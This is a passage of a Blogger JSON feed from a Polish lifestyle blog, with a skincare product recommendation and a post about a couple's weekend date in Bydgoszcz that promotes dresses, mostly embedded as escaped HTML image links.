src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPm5dpVbHL9Em2hKOCb_9aENabMg84f4XUuTDHoaQR79uB3PZUFR_wESesmlh32pxf3KAwl2KflBNbt4LuEEDXJuIyi3FI7rGg7I3nK8Uiy3saXwDEPskyhmQECtwTeWkLZJSZ3YMi93xz\/s1600\/Corine_de_Farme_IMGP9168.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQuNR80bEa6iH-ZfBYBN77NV-5KIO-mENfOuOyIIM211YrETqUzhK2YUMlskxIWVPxOOv6WbhyuQeV2YOl9O78sAtmjg0uIGiBkXH6RYD9ucJMlXH3sXcGKgLAjUpsHvEBJg8wgfzY5sqd\/s1600\/Corine_de_Farme_IMGP9169.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Corine de Farme\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQuNR80bEa6iH-ZfBYBN77NV-5KIO-mENfOuOyIIM211YrETqUzhK2YUMlskxIWVPxOOv6WbhyuQeV2YOl9O78sAtmjg0uIGiBkXH6RYD9ucJMlXH3sXcGKgLAjUpsHvEBJg8wgfzY5sqd\/s1600\/Corine_de_Farme_IMGP9169.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNa sam koniec chciałabym polecić Wam świetną wodę mineralną do twarzy\u0026nbsp;\u003Cb\u003EEvian,\u003C\/b\u003E\u0026nbsp;która zapewni Waszej skórze świeżość każdego dnia. Kiszonkowy rozmiar pozwoli na zabranie jej ze sobą do pracy czy na spotkanie ze znajomymi i w kilka chwil odświeży skórę nadając jej blasku.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8wXFiCmhyphenhyphenQR0DlrGtz4dEDnCNa-0vx4cMqQtQMHwXYMsV2N1nVUPQ6od-mbdE_xlYx9YM-5Ps9VvX12BhyakQkHPhqqctANTuuWKJBu-EFyvpWCmJcU3a7c01Kkg28bGtbWwsV7zPOPsW\/s1600\/Corine_de_Farme_IMGP9180.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evian\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8wXFiCmhyphenhyphenQR0DlrGtz4dEDnCNa-0vx4cMqQtQMHwXYMsV2N1nVUPQ6od-mbdE_xlYx9YM-5Ps9VvX12BhyakQkHPhqqctANTuuWKJBu-EFyvpWCmJcU3a7c01Kkg28bGtbWwsV7zPOPsW\/s1600\/Corine_de_Farme_IMGP9180.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2235104639317565486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2235104639317565486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/01\/corine-de-farme-pielegnacja-dla-caej_6.html","title":"Corine de Farme – pielęgnacja dla całej rodziny"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-KLL-ImCiv8ZO2qen6iZcZrR4iHOhnZL1IPjGrRXJINHEi8QI0Rd7Z2O6vcBAi0hLMunBlZyDOEsplCcfX90kwwHPoCRyGi1qxXsMAwR6lCI5Eizyi2RsA7a9ROxoVDyGiPtQoOK0PDzw\/s72-c\/Corine_de_Farme_IMGP9185.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-969481303835504377"},"published":{"$t":"2019-12-19T19:58:00.000+01:00"},"updated":{"$t":"2019-12-20T10:28:48.531+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miejsca"}],"title":{"type":"text","$t":"Weekendowa randka w Bydgoszczy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xqBzzccybqm0gCd9nCjzB0k1p6Je6kg6cd4_SwuNT1X2HouCtJCPvqyaaL_UCNqJlnq4VP7uJyHHJl6uCoM_ia6Ex3vUZVhUIgHRAo83vV_xPIozk_oFj_7jlgmhzEANL_fghC_wty2N\/s1600\/Bydgoszcz_IMG_20191207_163101.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bydgoszcz\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xqBzzccybqm0gCd9nCjzB0k1p6Je6kg6cd4_SwuNT1X2HouCtJCPvqyaaL_UCNqJlnq4VP7uJyHHJl6uCoM_ia6Ex3vUZVhUIgHRAo83vV_xPIozk_oFj_7jlgmhzEANL_fghC_wty2N\/s1600\/Bydgoszcz_IMG_20191207_163101.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nKoniec tego roku w odróżnieniu od jego początku jest bardzo pozytywny. Pierwszy \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2019\/11\/najlepszy-babski-weekend-na-swiecie.html\" target=\"_blank\"\u003Ebabski weekend w Gdańsku\u003C\/a\u003E\u003C\/b\u003E, pierwsza weekendowa randka z Mężem w Bydgoszczy, a do tego masa wspaniałych chwil, które z pewnością zostaną w mojej pamięci na długo.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EPrzyznam szczerze, że wahałam się przez wiele lat, aby zrobić coś dla siebie, dla nas i w końcu nadeszła ta chwila, która zmieniła moje myślenie.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cbr \/\u003ENie tylko Rodzice.\u003C\/h4\u003E\nUmówmy się, że bycie rodzicem nie powinno ograniczać naszej przestrzeni ani zaniedbywać potrzeb drugiej osoby. Rzeczywistość jednak w wielu przypadkach wygląda zupełnie inaczej.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKiedy rodzą się maluchy, troskliwi rodzice są wyczuleni na ich potrzeby. Każdy płacz, chęć przytulenia czy zabawy są zaspokajane przez opiekuna bliskością i obecnością, co doprowadza w konsekwencji do zmęczenia fizycznego i psychicznego.\u003Cbr \/\u003E\nWychowanie dzieci to trudna praca, a jeśli przez wiele lat rodzic odmawia sobie odpoczynku stawiając dzieci na pierwszym planie, wtedy możemy mówić nawet o wypaleniu rodzicielskim. I właśnie takie wypalenie mnie zaatakowało.\u003Cbr \/\u003E\nNie będę narzekała tutaj na moje zmęczenie, bo nie o to chodzi- jestem szczęśliwa mając dzieci i kocham je najmocniej, to jednak nawet nasze upragnione maluchy czasami chcą pewnych zmian, np w kwestii opieki.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nZmiana wychodzi na dobre\u003C\/h4\u003E\nMoje maluchy z ogromną chęcią zostały z babciami na noc, a mieliśmy czas na długie spacery trzymając się za ręce w urokliwej Bydgoszczy, do której z wielką chęcią wróciliśmy. Podczas naszego wyjazdu, udało nam się odwiedzić piękne zakątki miasta, zobaczyć pierwszy raz od dawna jarmark bożonarodzeniowy czy przespacerować się na koncert, który trwał przy rynku.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSamo zjedzenie zwykłej kolacji w restauracji było nastrojowe, a wypite kolorowe drinki pozwoliły nam się w pełni odstresować do tego stopnia, że poszliśmy do jeszcze jednego lokalu ;-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPierwszy raz od dawna robiliśmy to, na co mieliśmy ochotę, wracając późno do apartamentu czy zjadając obiad na śniadanie. Zwiedziliśmy cudne rejony miasta, obchodząc dookoła gmach opery, czy idąc kilka kilometrów wzdłuż wspaniałej Brdy. Miasto nabrało zupełnie innego wymiaru niż wtedy, kiedy na początku września odwiedzaliśmy je w komplecie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF0jmnswYEw3D4vrOPyRfacGVyTXPZ3gq2vLkP3UV0VhnUx6md4tW_Y75ljgPedYLF9p9h9NYr9r-Pl8vH37l_8M74YpE-fZKp1HHsrK6_uz6Ekvbp6wviqxW_l7YwVfAkbDYxUDPKE1kY\/s1600\/20inLove_IMG_20191207_130903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF0jmnswYEw3D4vrOPyRfacGVyTXPZ3gq2vLkP3UV0VhnUx6md4tW_Y75ljgPedYLF9p9h9NYr9r-Pl8vH37l_8M74YpE-fZKp1HHsrK6_uz6Ekvbp6wviqxW_l7YwVfAkbDYxUDPKE1kY\/s1600\/20inLove_IMG_20191207_130903.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNyBhJwfLEk-eHMXvvupH9xGJB9jmGZdrJPn7ecLZQVaBw6ji4-vCUzVV4BzyVKLTVUH-3-Z3twxW4brXGfI-TukIC6tPyDBKAf2Z-tTKmvP9FFOkhJErPYHZNoWUcpRMKCu0DT2H1A2FE\/s1600\/20inLove_IMG_20191207_131304.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNyBhJwfLEk-eHMXvvupH9xGJB9jmGZdrJPn7ecLZQVaBw6ji4-vCUzVV4BzyVKLTVUH-3-Z3twxW4brXGfI-TukIC6tPyDBKAf2Z-tTKmvP9FFOkhJErPYHZNoWUcpRMKCu0DT2H1A2FE\/s1600\/20inLove_IMG_20191207_131304.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6WjHMRj_CgRJfY6xi_2DMB_bCqkuJQT-80pQvKwpAlSTVOfDXd-DFXqI_EodZPOJ_Lqb3jxhVWKD4tmNMU-srYbm2etvnfX3QmXmc3FZsPQ9PAYiLG7qDaQv3yXUwS-1mAmnzRGB8O8Kb\/s1600\/20inLove_IMG_20191207_131639.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6WjHMRj_CgRJfY6xi_2DMB_bCqkuJQT-80pQvKwpAlSTVOfDXd-DFXqI_EodZPOJ_Lqb3jxhVWKD4tmNMU-srYbm2etvnfX3QmXmc3FZsPQ9PAYiLG7qDaQv3yXUwS-1mAmnzRGB8O8Kb\/s1600\/20inLove_IMG_20191207_131639.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2cplbsL_0JbUFb5Bmokodm7tjDqiA0qVC9RwLTtTAfCN0FMTKilJmDxkMe_j-rOTWT-OagzqB6WOa4w9yO_ComeUUoyMNjRLMc9dX1pKZSA30aY9-8VXNvOTohTf77Ws2FHDqJoCPgikb\/s1600\/20inLove_IMG_20191207_131738.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2cplbsL_0JbUFb5Bmokodm7tjDqiA0qVC9RwLTtTAfCN0FMTKilJmDxkMe_j-rOTWT-OagzqB6WOa4w9yO_ComeUUoyMNjRLMc9dX1pKZSA30aY9-8VXNvOTohTf77Ws2FHDqJoCPgikb\/s1600\/20inLove_IMG_20191207_131738.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjloiFgu5fKVbKl-iIebHyfs3QlbNDoNr_512n1tqvOttMyheqwBgM6Y6ndbEb-kRef5EEUeAdwghOryAsVRKRc3AnAkIlU0NQipL_fdIIbSbMtcMQp57HtB3jVFt9B-EDyZV3AGkfg-Z0h\/s1600\/20inLove_IMG_20191207_131800.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjloiFgu5fKVbKl-iIebHyfs3QlbNDoNr_512n1tqvOttMyheqwBgM6Y6ndbEb-kRef5EEUeAdwghOryAsVRKRc3AnAkIlU0NQipL_fdIIbSbMtcMQp57HtB3jVFt9B-EDyZV3AGkfg-Z0h\/s1600\/20inLove_IMG_20191207_131800.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybkB-14mnTRLlemVQsbIvWqL1LDG-op6TSWSn7owZbxHRfImhakyZFKHYAeFbs3wePcxC_WBEREUvq0JoPlUNUYjS66cwNWjrUFzSZrEoAevjQO2Whpo2eFbhduer7kwE8Rs0fI5Mxh2p\/s1600\/Bydgoszcz_IMG_20191207_155117.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bydgoszcz \" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybkB-14mnTRLlemVQsbIvWqL1LDG-op6TSWSn7owZbxHRfImhakyZFKHYAeFbs3wePcxC_WBEREUvq0JoPlUNUYjS66cwNWjrUFzSZrEoAevjQO2Whpo2eFbhduer7kwE8Rs0fI5Mxh2p\/s1600\/Bydgoszcz_IMG_20191207_155117.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQLWlgIZnH-xP1Za4Wox00cUe02Vld4J6ROaTWneQNFJ3Le8GZPisGHUANfdthhkdB3zASQsc5X50gOkECX9PkSr_3Sz4RcGEp0tVFMwuxlrVuQZFow85WxfMPxeOoJAoML1mF2B_q7CX\/s1600\/Bydgoszcz_IMG_20191207_160454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bydgoszcz \" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQLWlgIZnH-xP1Za4Wox00cUe02Vld4J6ROaTWneQNFJ3Le8GZPisGHUANfdthhkdB3zASQsc5X50gOkECX9PkSr_3Sz4RcGEp0tVFMwuxlrVuQZFow85WxfMPxeOoJAoML1mF2B_q7CX\/s1600\/Bydgoszcz_IMG_20191207_160454.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1yxnxDXsbkecCpyXvg4ImMw4ck_MUJTp1VAy590Zp6pIT4ywmHTC1Tg2GIt38YwSeyQe4dlqoY1tZ1e8Spx1R6F2oaZ0V4lfF5d8fIdIObUvP9VU19lFsDyE_5koha8oA4HfCKWmhpzwl\/s1600\/Bydgoszcz_IMG_20191207_160750.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bydgoszcz \" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1yxnxDXsbkecCpyXvg4ImMw4ck_MUJTp1VAy590Zp6pIT4ywmHTC1Tg2GIt38YwSeyQe4dlqoY1tZ1e8Spx1R6F2oaZ0V4lfF5d8fIdIObUvP9VU19lFsDyE_5koha8oA4HfCKWmhpzwl\/s1600\/Bydgoszcz_IMG_20191207_160750.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlEWDl9ZA85CxRDyUAINCj_rV7ma9FUDjwJXq4FRJ_9u5eDj6Kj_PUtTsrIP_qHr-WNiNoHvGPC7SbAUqaO1DC_NED6u2nrQ6j8G1_fdz1xqYyiubPrPUs5fRr8Lo-t2gnGNXh6DDUH8K\/s1600\/Bydgoszcz_IMG_20191207_165155.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bydgoszcz \" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlEWDl9ZA85CxRDyUAINCj_rV7ma9FUDjwJXq4FRJ_9u5eDj6Kj_PUtTsrIP_qHr-WNiNoHvGPC7SbAUqaO1DC_NED6u2nrQ6j8G1_fdz1xqYyiubPrPUs5fRr8Lo-t2gnGNXh6DDUH8K\/s1600\/Bydgoszcz_IMG_20191207_165155.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSpokój i romantyzm udzielał się większości par, które się z nami mijały. Wszyscy szczęśliwi, wtuleni w siebie, rozmawiając ze sobą po cichu i lekko śmiejąc pod nosem.\u003Cbr \/\u003E\nDla mnie ta randka była niezapomnianą chwilą, bo dawno nie mieliśmy aż tyle czasu tylko dla siebie, dlatego na tę okazję przygotowywałam się bardzo długo. Lubię ładnie wyglądać nie tylko dla siebie, ale i dla męża, dlatego też specjalnie na wyjazd kupiłam sobie dwie piękne sukienki, aby przypomnieć sobie czasy przed dziećmi. Sukienka w kolorze granatu, to model \u003Cb\u003E\u003Ca href=\"https:\/\/20inlove.pl\/sukienki\/1589-9373-sienna-navy-rozkloszowana-sukienka-plus-size.html#\/313-size-52_54\" target=\"_blank\"\u003ESIENNA\u003C\/a\u003E\u003C\/b\u003E, która świetnie sprawdza się zarówno podczas codziennych wyjść, jak i na uroczystości, drugi model\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/20inlove.pl\/sukienki\/1511-8613-monique-classic-elegancka-sukienka-plus-size-2000000075167.html#\/118-rozmiar-60_62\" target=\"_blank\"\u003EMONIQUE CLASSIC\u003C\/a\u003E\u003C\/b\u003E, to wspaniała i dopasowana kreacja nadająca się na bardziej oficjalne wyjścia, choć jak zobaczycie na zdjęciach sprawdziła się również podczas naszej szalonej wyprawy.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tq2CcHQHgCCmo5IzFMaBkA0-jDYCzeTP2SHLEjPijifcPrTHWrBA2PP6feSdpsdyyWu2fmugY5FnAlLE3hl5DgzCL-r5PiIWjx1-HmOoDZqspS0UYHUUq0Og5e5gm5ucUN02AE9Mei0X\/s1600\/20inLove_IMGP8841.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tq2CcHQHgCCmo5IzFMaBkA0-jDYCzeTP2SHLEjPijifcPrTHWrBA2PP6feSdpsdyyWu2fmugY5FnAlLE3hl5DgzCL-r5PiIWjx1-HmOoDZqspS0UYHUUq0Og5e5gm5ucUN02AE9Mei0X\/s1600\/20inLove_IMGP8841.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiILM460ghpbMOeBwjs2weMDZIbmYCp5P2d0369VxQUewmH7j-m8lSO2G1hxIzAXwTt3ZSEsY7QdaPqQD2QzXXbMQ6_RImB31zoomn31XSNfvR3UsWTUF8rrvDJDLOnl6aDyoiVaSlPys65\/s1600\/20inLove_IMGP8846.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiILM460ghpbMOeBwjs2weMDZIbmYCp5P2d0369VxQUewmH7j-m8lSO2G1hxIzAXwTt3ZSEsY7QdaPqQD2QzXXbMQ6_RImB31zoomn31XSNfvR3UsWTUF8rrvDJDLOnl6aDyoiVaSlPys65\/s1600\/20inLove_IMGP8846.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWq_fW5vgIzP8HWiZyfog9On4uxouBaN8NrDZ8Hzy80moTipoA8CijMe2wOn5ZMqac0qakSsp6_spW2b3u8W8BcfMr5EW3WxWy3q_xWrP1O9Gz9w1HQsVbLrbiW322vkmjl-8RH5l8Xek_\/s1600\/20inLove_IMGP8847.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWq_fW5vgIzP8HWiZyfog9On4uxouBaN8NrDZ8Hzy80moTipoA8CijMe2wOn5ZMqac0qakSsp6_spW2b3u8W8BcfMr5EW3WxWy3q_xWrP1O9Gz9w1HQsVbLrbiW322vkmjl-8RH5l8Xek_\/s1600\/20inLove_IMGP8847.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ06fBU6N9dmkECJ5P9FAza0bfdB68fFedXEmvcqcHxEIVwtDV7uZ5aqkeg1hRL7qC65go7JsgrQikawjic-cFHUeJurgFoamCIvPzuNYpZ98pPquavxOnJ_U1Yq9qVFqmV8SB0ZQxk7LS\/s1600\/20inLove_IMGP8856.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ06fBU6N9dmkECJ5P9FAza0bfdB68fFedXEmvcqcHxEIVwtDV7uZ5aqkeg1hRL7qC65go7JsgrQikawjic-cFHUeJurgFoamCIvPzuNYpZ98pPquavxOnJ_U1Yq9qVFqmV8SB0ZQxk7LS\/s1600\/20inLove_IMGP8856.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdJQEJDH_5FI8AIt4zOOLEpQe132dEi-pqwS_1T2qTSXJFdEXUm5SDxqZvrDRJS4Fyzv3pjagKf9bD0AdBPJ_4ElrVoBrv6vQM2MZDGoo5hZ7bItMwN-egX1c8yjH6fPJ_4sKnVTqQPgnY\/s1600\/20inLove_IMGP8877.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdJQEJDH_5FI8AIt4zOOLEpQe132dEi-pqwS_1T2qTSXJFdEXUm5SDxqZvrDRJS4Fyzv3pjagKf9bD0AdBPJ_4ElrVoBrv6vQM2MZDGoo5hZ7bItMwN-egX1c8yjH6fPJ_4sKnVTqQPgnY\/s1600\/20inLove_IMGP8877.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOGeZlwsXzexQ6nTAnp9EZw7uFRwwalTNISC-or0r0vDI4yUiuL832MWf2x6QqekNY7EsqO1CK4pLcnYLdR_sqa0pdXw3DI_oam7kg3GzsmeuPXcjLO3Vyd3FfJflt1pu5fmo2aFtOQQY\/s1600\/20inLove_IMGP8881.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOGeZlwsXzexQ6nTAnp9EZw7uFRwwalTNISC-or0r0vDI4yUiuL832MWf2x6QqekNY7EsqO1CK4pLcnYLdR_sqa0pdXw3DI_oam7kg3GzsmeuPXcjLO3Vyd3FfJflt1pu5fmo2aFtOQQY\/s1600\/20inLove_IMGP8881.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbusryHo3ay10FnNGuCcvfwVMDFEC5gMXMfV60evDfhd1MH8AXv6oCtkiUx1hSubCIdJY90XIZP3PMbpUWeMamwS0Y8Q8KSjWaJwTSXhFQIWFGM_wsTo3Z0gV2Qgni1rsS5MGwKJ1mBvHZ\/s1600\/20inLove_IMGP8895.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbusryHo3ay10FnNGuCcvfwVMDFEC5gMXMfV60evDfhd1MH8AXv6oCtkiUx1hSubCIdJY90XIZP3PMbpUWeMamwS0Y8Q8KSjWaJwTSXhFQIWFGM_wsTo3Z0gV2Qgni1rsS5MGwKJ1mBvHZ\/s1600\/20inLove_IMGP8895.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 